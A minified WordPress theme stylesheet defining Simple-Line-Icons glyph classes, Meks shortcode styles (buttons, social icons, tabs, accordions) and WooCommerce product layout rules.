.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-trophy,.icon-screen-smartphone,.icon-screen-desktop,.icon-plane,.icon-notebook,.icon-moustache,.icon-mouse,.icon-magnet,.icon-energy,.icon-emoticon-smile,.icon-disc,.icon-cursor-move,.icon-crop,.icon-credit-card,.icon-chemistry,.icon-user,.icon-speedometer,.icon-social-youtube,.icon-social-twitter,.icon-social-tumblr,.icon-social-facebook,.icon-social-dropbox,.icon-social-dribbble,.icon-shield,.icon-screen-tablet,.icon-magic-wand,.icon-hourglass,.icon-graduation,.icon-ghost,.icon-game-controller,.icon-fire,.icon-eyeglasses,.icon-envelope-open,.icon-envelope-letter,.icon-bell,.icon-badge,.icon-anchor,.icon-wallet,.icon-vector,.icon-speech,.icon-puzzle,.icon-printer,.icon-present,.icon-playlist,.icon-pin,.icon-picture,.icon-map,.icon-layers,.icon-handbag,.icon-globe-alt,.icon-globe,.icon-frame,.icon-folder-alt,.icon-film,.icon-feed,.icon-earphones-alt,.icon-earphones,.icon-drop,.icon-drawer,.icon-docs,.icon-directions,.icon-direction,.icon-diamond,.icon-cup,.icon-compass,.icon-call-out,.icon-call-in,.icon-call-end,.icon-calculator,.icon-bubbles,.icon-briefcase,.icon-book-open,.icon-basket-loaded,.icon-basket,.icon-bag,.icon-action-undo,.icon-action-redo,.icon-wrench,.icon-umbrella,.icon-trash,.icon-tag,.icon-support,.icon-size-fullscreen,.icon-size-actual,.icon-shuffle,.icon-share-alt,.icon-share,.icon-rocket,.icon-question,.icon-pie-chart,.icon-pencil,.icon-note,.icon-music-tone-alt,.icon-music-tone,.icon-microphone,.icon-loop,.icon-logout,.icon-login,.icon-list,.icon-like,.icon-home,.icon-grid,.icon-graph,.icon-equalizer,.icon-dislike,.icon-cursor,.icon-control-start,.icon-control-rewind,.icon-control-play,.icon-control-pause,.icon-control-forward,.icon-control-end,.icon-calendar,.icon-bulb,.icon-bar-chart,.icon-arrow-up,.icon-arrow-right,.icon-arrow-left,.icon-arrow-down,.icon-ban,.icon-bubble,.icon-camcorder,.icon-camera,.icon-check,.icon-clock,.icon-close,.icon-cloud-download,.icon-cloud-upload,.icon-doc,.icon-envelope,.icon-eye,.icon-flag,.icon-folder,.icon-heart,.icon-info,.icon-key,.icon-link,.icon-lock,.icon-lock-open,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-paper-clip,.icon-paper-plane,.icon-plus,.icon-pointer,.icon-power,.icon-refresh,.icon-reload,.icon-settings,.icon-star,.icon-symbol-female,.icon-symbol-male,.icon-target,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-users{font-family:'Simple-Line-Icons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}
.icon-user-female:before{content:"\e000"}
.icon-user-follow:before{content:"\e002"}
.icon-user-following:before{content:"\e003"}
.icon-user-unfollow:before{content:"\e004"}
.icon-trophy:before{content:"\e006"}
.icon-screen-smartphone:before{content:"\e010"}
.icon-screen-desktop:before{content:"\e011"}
.icon-plane:before{content:"\e012"}
.icon-notebook:before{content:"\e013"}
.icon-moustache:before{content:"\e014"}
.icon-mouse:before{content:"\e015"}
.icon-magnet:before{content:"\e016"}
.icon-energy:before{content:"\e020"}
.icon-emoticon-smile:before{content:"\e021"}
.icon-disc:before{content:"\e022"}
.icon-cursor-move:before{content:"\e023"}
.icon-crop:before{content:"\e024"}
.icon-credit-card:before{content:"\e025"}
.icon-chemistry:before{content:"\e026"}
.icon-user:before{content:"\e005"}
.icon-speedometer:before{content:"\e007"}
.icon-social-youtube:before{content:"\e008"}
.icon-social-twitter:before{content:"\e009"}
.icon-social-tumblr:before{content:"\e00a"}
.icon-social-facebook:before{content:"\e00b"}
.icon-social-dropbox:before{content:"\e00c"}
.icon-social-dribbble:before{content:"\e00d"}
.icon-shield:before{content:"\e00e"}
.icon-screen-tablet:before{content:"\e00f"}
.icon-magic-wand:before{content:"\e017"}
.icon-hourglass:before{content:"\e018"}
.icon-graduation:before{content:"\e019"}
.icon-ghost:before{content:"\e01a"}
.icon-game-controller:before{content:"\e01b"}
.icon-fire:before{content:"\e01c"}
.icon-eyeglasses:before{content:"\e01d"}
.icon-envelope-open:before{content:"\e01e"}
.icon-envelope-letter:before{content:"\e01f"}
.icon-bell:before{content:"\e027"}
.icon-badge:before{content:"\e028"}
.icon-anchor:before{content:"\e029"}
.icon-wallet:before{content:"\e02a"}
.icon-vector:before{content:"\e02b"}
.icon-speech:before{content:"\e02c"}
.icon-puzzle:before{content:"\e02d"}
.icon-printer:before{content:"\e02e"}
.icon-present:before{content:"\e02f"}
.icon-playlist:before{content:"\e030"}
.icon-pin:before{content:"\e031"}
.icon-picture:before{content:"\e032"}
.icon-map:before{content:"\e033"}
.icon-layers:before{content:"\e034"}
.icon-handbag:before{content:"\e035"}
.icon-globe-alt:before{content:"\e036"}
.icon-globe:before{content:"\e037"}
.icon-frame:before{content:"\e038"}
.icon-folder-alt:before{content:"\e039"}
.icon-film:before{content:"\e03a"}
.icon-feed:before{content:"\e03b"}
.icon-earphones-alt:before{content:"\e03c"}
.icon-earphones:before{content:"\e03d"}
.icon-drop:before{content:"\e03e"}
.icon-drawer:before{content:"\e03f"}
.icon-docs:before{content:"\e040"}
.icon-directions:before{content:"\e041"}
.icon-direction:before{content:"\e042"}
.icon-diamond:before{content:"\e043"}
.icon-cup:before{content:"\e044"}
.icon-compass:before{content:"\e045"}
.icon-call-out:before{content:"\e046"}
.icon-call-in:before{content:"\e047"}
.icon-call-end:before{content:"\e048"}
.icon-calculator:before{content:"\e049"}
.icon-bubbles:before{content:"\e04a"}
.icon-briefcase:before{content:"\e04b"}
.icon-book-open:before{content:"\e04c"}
.icon-basket-loaded:before{content:"\e04d"}
.icon-basket:before{content:"\e04e"}
.icon-bag:before{content:"\e04f"}
.icon-action-undo:before{content:"\e050"}
.icon-action-redo:before{content:"\e051"}
.icon-wrench:before{content:"\e052"}
.icon-umbrella:before{content:"\e053"}
.icon-trash:before{content:"\e054"}
.icon-tag:before{content:"\e055"}
.icon-support:before{content:"\e056"}
.icon-size-fullscreen:before{content:"\e057"}
.icon-size-actual:before{content:"\e058"}
.icon-shuffle:before{content:"\e059"}
.icon-share-alt:before{content:"\e05a"}
.icon-share:before{content:"\e05b"}
.icon-rocket:before{content:"\e05c"}
.icon-question:before{content:"\e05d"}
.icon-pie-chart:before{content:"\e05e"}
.icon-pencil:before{content:"\e05f"}
.icon-note:before{content:"\e060"}
.icon-music-tone-alt:before{content:"\e061"}
.icon-music-tone:before{content:"\e062"}
.icon-microphone:before{content:"\e063"}
.icon-loop:before{content:"\e064"}
.icon-logout:before{content:"\e065"}
.icon-login:before{content:"\e066"}
.icon-list:before{content:"\e067"}
.icon-like:before{content:"\e068"}
.icon-home:before{content:"\e069"}
.icon-grid:before{content:"\e06a"}
.icon-graph:before{content:"\e06b"}
.icon-equalizer:before{content:"\e06c"}
.icon-dislike:before{content:"\e06d"}
.icon-cursor:before{content:"\e06e"}
.icon-control-start:before{content:"\e06f"}
.icon-control-rewind:before{content:"\e070"}
.icon-control-play:before{content:"\e071"}
.icon-control-pause:before{content:"\e072"}
.icon-control-forward:before{content:"\e073"}
.icon-control-end:before{content:"\e074"}
.icon-calendar:before{content:"\e075"}
.icon-bulb:before{content:"\e076"}
.icon-bar-chart:before{content:"\e077"}
.icon-arrow-up:before{content:"\e078"}
.icon-arrow-right:before{content:"\e079"}
.icon-arrow-left:before{content:"\e07a"}
.icon-arrow-down:before{content:"\e07b"}
.icon-ban:before{content:"\e07c"}
.icon-bubble:before{content:"\e07d"}
.icon-camcorder:before{content:"\e07e"}
.icon-camera:before{content:"\e07f"}
.icon-check:before{content:"\e080"}
.icon-clock:before{content:"\e081"}
.icon-cloud-download:before{content:"\e083"}
.icon-cloud-upload:before{content:"\e084"}
.icon-doc:before{content:"\e085"}
.icon-envelope:before{content:"\e086"}
.icon-eye:before{content:"\e087"}
.icon-flag:before{content:"\e088"}
.icon-folder:before{content:"\e089"}
.icon-heart:before{content:"\e08a"}
.icon-info:before{content:"\e08b"}
.icon-key:before{content:"\e08c"}
.icon-link:before{content:"\e08d"}
.icon-lock:before{content:"\e08e"}
.icon-lock-open:before{content:"\e08f"}
.icon-magnifier:before{content:"\e090"}
.icon-magnifier-add:before{content:"\e091"}
.icon-magnifier-remove:before{content:"\e092"}
.icon-paper-clip:before{content:"\e093"}
.icon-paper-plane:before{content:"\e094"}
.icon-plus:before{content:"\e095"}
.icon-pointer:before{content:"\e096"}
.icon-power:before{content:"\e097"}
.icon-refresh:before{content:"\e098"}
.icon-reload:before{content:"\e099"}
.icon-settings:before{content:"\e09a"}
.icon-star:before{content:"\e09b"}
.icon-symbol-female:before{content:"\e09c"}
.icon-symbol-male:before{content:"\e09d"}
.icon-target:before{content:"\e09e"}
.icon-volume-1:before{content:"\e09f"}
.icon-volume-2:before{content:"\e0a0"}
.icon-volume-off:before{content:"\e0a1"}
.icon-users:before{content:"\e001"}
.icon-close:before{content:"\e082"}
.mks_separator{clear:both;display:block;margin:0 0 20px;float:left;width:100%}
.mks_highlight{padding:0 2px}
.mks_dropcap_letter{float:left;font-size:52px;line-height:1em;margin:0px 10px 0 0;font-weight:bold}
.mks_dropcap{display:block;float:left;font-size:52px;line-height:1em;margin:5px 10px 0 0;padding:10px 20px;text-align:center}
.mks_dropcap_circle{border-radius:50%}
.mks_dropcap_rounded{border-radius:20%}
.mks_pullquote{display:block;padding:25px;font-size:24px;line-height:1.4em;position:relative;margin:0 0 20px}
.mks_pullquote_left{float:left;margin:0 20px 0 0}
.mks_pullquote_right{float:right;margin:0 0 0 20px}
a.mks_button{display:inline-block;text-decoration:none;background:#ffa226;line-height:18px;position:relative;margin:0 10px 10px 0;color:#FFF;text-decoration:none;border:1px solid transparent;transition:background 1s ease 0s;-webkit-transition:background 1s ease 0s;-moz-transition:background 1s ease 0s;-o-transition:background 1s ease 0s}
.mks_button:hover{text-decoration:none;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}
.mks_button_small{padding:10px 15px}
.mks_button_medium{padding:16px 24px}
.mks_button_large{padding:22px 36px}
.mks_button.rounded{border-radius:10px}
.mks_button i{margin:0 5px 0 0}
.mks_col{padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}
.mks_col{display:block;float:left;display:block;width:100%;margin:0 0 20px 0}
.mks_col .mks_one_half,.mks_col .mks_one_third,.mks_col .mks_one_quarter,.mks_col .mks_two_thirds{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;float:left;min-height:30px;margin-left:2.564102564102564%}
.mks_col .mks_one_half{width:48.717948717948715%}
.mks_col .mks_one_third{width:31.623931623931625%}
.mks_col .mks_two_thirds{width:63.24786324786324%}
.mks_col .mks_one_quarter{width:23.076923076923077%}
.mks_col [class*="mks_"]:first-child{margin-left:0}
.mks_ico{display:block;height:48px;width:48px;float:left;margin-right:5px;text-indent:-9999px;margin-bottom:5px;position:relative}
.mks_ico.rounded{border-radius:20%}
.mks_ico.circle{border-radius:50%}
.mks_ico:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}
.mks_ico.aim_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/aim_ico.png') no-repeat 0 0}
.mks_ico.apple_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/apple_ico.png') no-repeat 0 0}
.mks_ico.behance_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/behance_ico.png') no-repeat 0 0}
.mks_ico.blogger_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/blogger_ico.png') no-repeat 0 0}
.mks_ico.cargo_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/cargo_ico.png') no-repeat 0 0}
.mks_ico.envato_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/envato_ico.png') no-repeat 0 0}
.mks_ico.delicious_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/delicious_ico.png') no-repeat 0 0}
.mks_ico.deviantart_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/deviantart_ico.png') no-repeat 0 0}
.mks_ico.digg_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/digg_ico.png') no-repeat 0 0}
.mks_ico.dribbble_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/dribbble_ico.png') no-repeat 0 0}
.mks_ico.evernote_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/evernote_ico.png') no-repeat 0 0}
.mks_ico.facebook_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/facebook_ico.png') no-repeat 0 0}
.mks_ico.flickr_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/flickr_ico.png') no-repeat 0 0}
.mks_ico.forrst_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/forrst_ico.png') no-repeat 0 0}
.mks_ico.github_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/github_ico.png') no-repeat 0 0}
.mks_ico.google_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/google_ico.png') no-repeat 0 0}
.mks_ico.googleplus_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/googleplus_ico.png') no-repeat 0 0}
.mks_ico.grooveshark_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/grooveshark_ico.png') no-repeat 0 0}
.mks_ico.icloud_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/icloud_ico.png') no-repeat 0 0}
.mks_ico.lastfm_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/lastfm_ico.png') no-repeat 0 0}
.mks_ico.linkedin_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/linkedin_ico.png') no-repeat 0 0}
.mks_ico.myspace_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/myspace_ico.png') no-repeat 0 0}
.mks_ico.picasa_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/picasa_ico.png') no-repeat 0 0}
.mks_ico.pinterest_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/pinterest_ico.png') no-repeat 0 0}
.mks_ico.posterous_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/posterous_ico.png') no-repeat 0 0}
.mks_ico.reddit_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/reddit_ico.png') no-repeat 0 0}
.mks_ico.rss_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/rss_ico.png') no-repeat 0 0}
.mks_ico.skype_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/skype_ico.png') no-repeat 0 0}
.mks_ico.stumbleupon_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/stumbleupon_ico.png') no-repeat 0 0}
.mks_ico.soundcloud_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/soundcloud_ico.png') no-repeat 0 0}
.mks_ico.tumblr_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/tumblr_ico.png') no-repeat 0 0}
.mks_ico.twitter_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/twitter_ico.png') no-repeat 0 0}
.mks_ico.vimeo_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/vimeo_ico.png') no-repeat 0 0}
.mks_ico.wordpress_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/wordpress_ico.png') no-repeat 0 0}
.mks_ico.yahoo_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/yahoo_ico.png') no-repeat 0 0}
.mks_ico.youtube_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/youtube_ico.png') no-repeat 0 0}
.mks_ico.zerply_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/zerply_ico.png') no-repeat 0 0}
.mks_ico.instagram_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/instagram_ico.png') no-repeat 0 0}
.mks_ico.vine_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/vine_ico.png') no-repeat 0 0}
.mks_ico.spotify_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/spotify_ico.png') no-repeat 0 0}
.mks_ico.fh_px_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/fh_px_ico.png') no-repeat 0 0}
.mks_ico.xing_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/xing_ico.png') no-repeat 0 0}
.mks_ico.weibo_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/weibo_ico.png') no-repeat 0 0}
.mks_ico.tencent_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/tencent_ico.png') no-repeat 0 0}
.mks_ico.me2day_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/me2day_ico.png') no-repeat 0 0}
.mks_ico.twitch_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/twitch_ico.png') no-repeat 0 0}
.mks_ico.itunes_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/itunes_ico.png') no-repeat 0 0}
.mks_ico.vk_ico{background:url('https://demo.mekshq.com/herald/wp-content/plugins/meks-flexible-shortcodes/css/../img/social_icons/vk_ico.png') no-repeat 0 0}
.mks_ico.aim_ico{background-color:#e95a00}
.mks_ico.apple_ico{background-color:#606060}
.mks_ico.behance_ico{background-color:#18a3fe}
.mks_ico.blogger_ico{background-color:#fb913f}
.mks_ico.cargo_ico{background-color:#00c462}
.mks_ico.envato_ico{background-color:#a9cf58}
.mks_ico.delicious_ico{background-color:#3274d1}
.mks_ico.deviantart_ico{background-color:#d0de21}
.mks_ico.digg_ico{background-color:#2882c6}
.mks_ico.dribbble_ico{background-color:#ef5b92}
.mks_ico.evernote_ico{background-color:#77ba2f}
.mks_ico.facebook_ico{background-color:#3b5998}
.mks_ico.flickr_ico{background-color:#f1628b}
.mks_ico.forrst_ico{background-color:#5b9a68}
.mks_ico.github_ico{background-color:#7292a2}
.mks_ico.google_ico{background-color:#dd4b39}
.mks_ico.googleplus_ico{background-color:#d94a39}
.mks_ico.grooveshark_ico{background-color:#f88e00}
.mks_ico.icloud_ico{background-color:#fb913f}
.mks_ico.lastfm_ico{background-color:#d21309}
.mks_ico.linkedin_ico{background-color:#71b2d0}
.mks_ico.myspace_ico{background-color:#003398}
.mks_ico.picasa_ico{background-color:#444}
.mks_ico.pinterest_ico{background-color:#cb2027}
.mks_ico.posterous_ico{background-color:#f9d560}
.mks_ico.reddit_ico{background-color:#bfd0e2}
.mks_ico.rss_ico{background-color:#fe9900}
.mks_ico.skype_ico{background-color:#18b7f1}
.mks_ico.stumbleupon_ico{background-color:#eb4924}
.mks_ico.soundcloud_ico{background-color:#f60000}
.mks_ico.tumblr_ico{background-color:#3a5976}
.mks_ico.twitter_ico{background-color:#48c4d2}
.mks_ico.vimeo_ico{background-color:#62a0ad}
.mks_ico.wordpress_ico{background-color:#464646}
.mks_ico.yahoo_ico{background-color:#ab64bc}
.mks_ico.youtube_ico{background-color:#f45750}
.mks_ico.zerply_ico{background-color:#8db259}
.mks_ico.instagram_ico{background-color:#306088}
.mks_ico.vine_ico{background-color:#00bf8f}
.mks_ico.spotify_ico{background-color:#95ba1a}
.mks_ico.fh_px_ico{background-color:#02adea}
.mks_ico.xing_ico{background-color:#126567}
.mks_ico.weibo_ico{background-color:#E6162C}
.mks_ico.tencent_ico{background-color:#389FDA}
.mks_ico.me2day_ico{background-color:#4e28ac}
.mks_ico.twitch_ico{background-color:#6441A5}
.mks_ico.itunes_ico{background-color:#FA332F}
.mks_ico.vk_ico{background-color:#45668e}
.mks_ico.square,.mks_ico.rounded,.mks_ico.circle{background-position:center center}
.mks_progress_bar{margin:0 0 20px}
.mks_progress_label{line-height:1.2em;margin:0 0 5px}
.mks_progress_name{opacity:0.5;float:right}
.mks_progress_level{display:inline-block;background:#EEE;width:100%;height:20px;position:relative;overflow:hidden}
.mks_progress_level.rounded,.mks_progress_level.rounded .mks_progress_level_set{border-radius:5px}
.mks_progress_level_set{display:block;height:100%;background:#DDD;overflow:hidden;position:absolute;top:0;left:0}
.mks_accordion_item,.mks_toggle{margin:0;display:block;border:1px solid;border-bottom:none}
.mks_accordion,.mks_toggle{border-bottom:1px solid}
.mks_accordion,.mks_toggle{margin:0 0 20px 0}
.mks_accordion_active{border-bottom:none}
.mks_accordion_heading,.mks_toggle_heading{cursor:pointer;display:block;line-height:1.2em;position:relative;padding:15px 60px 15px 20px;margin:0px;font-weight:normal}
.mks_accordion > p,.mks_toggle > p{display:none}
.mks_accordion_content,.mks_toggle_content{display:none;border-top:1px solid;padding:20px 20px 20px 20px}
.mks_accordion_active .mks_toggle_content,.mks_toggle_active .mks_toggle_content{display:block}
.mks_accordion_content p:last-child,.mks_toggle_content p:last-child{margin-bottom:0}
.mks_accordion_active .fa-minus,.mks_toggle_active .fa-minus{display:block}
.mks_accordion .fa-plus,.mks_toggle .fa-plus{display:block}
.mks_accordion_active .fa-plus,.mks_toggle_active .fa-plus{display:none}
.mks_accordion_heading i,.mks_toggle_heading i{display:none;position:absolute;font-size:14px;line-height:20px;margin:-10px 0 0 0;top:50%;right:20px}
.mks_tabs{display:none;overflow:hidden;padding:40px 0 0 0;position:relative;margin:0 0 20px 0}
.mks_tabs_nav{position:absolute;top:0px;left:0px;height:41px;display:block;width:100%;z-index:1}
.mks_tab_item{position:relative;display:block;padding:20px 20px 20px 20px;border:1px solid}
.mks_tab_nav_item.active{border-bottom:1px solid #FFF}
.mks_tab_nav_item{display:block;float:left;margin:0 8px 0 0;border:1px solid;border-bottom:1px solid;height:39px;line-height:39px;padding:0 20px;text-decoration:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}
.mks_tab_nav_item:hover{cursor:pointer}
.mks_tabs.vertical{padding:0 0 0 19.9%}
.mks_tabs.vertical .mks_tab_nav_item{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid;margin:0 0 -1px 0;min-height:39px}
.mks_tabs.vertical .mks_tabs_nav{width:20%;height:100%}
.mks_tabs.vertical .mks_tab_nav_item.active{border-bottom:1px solid;border-right:1px solid #FFF}
.mks_tabs.vertical .mks_tab_item{border-left:1px solid;min-height:200px}
.mks_tab_item .mks_col{float:none}
.mks_tab_item .mks_col:before{content:'';display:block;clear:both}
.mks_col:after,.mks_tab_item .mks_col:after{content:'';display:block;clear:both}
@media only screen and (max-width:479px){.mks_col .mks_one_half,.mks_col .mks_one_third,.mks_col .mks_one_quarter,.mks_col .mks_two_thirds{width:100%;margin-left:0;margin-bottom:1em}
.mks_pullquote{width:100%!important}
.mks_tab_nav_item{padding:0 10px}}
.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:right}
.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}
.woocommerce .col2-set::after,.woocommerce .col2-set::before,.woocommerce-page .col2-set::after,.woocommerce-page .col2-set::before{content:' ';display:table}
.woocommerce .col2-set::after,.woocommerce-page .col2-set::after{clear:both}
.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}
.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}
.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}
.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}
.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:' ';display:table}
.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both}
.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}
.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}
.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}
.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}
.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%}
.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}
.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%}
.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}
.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}
.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:' ';display:table}
.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}
.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:' ';display:table}
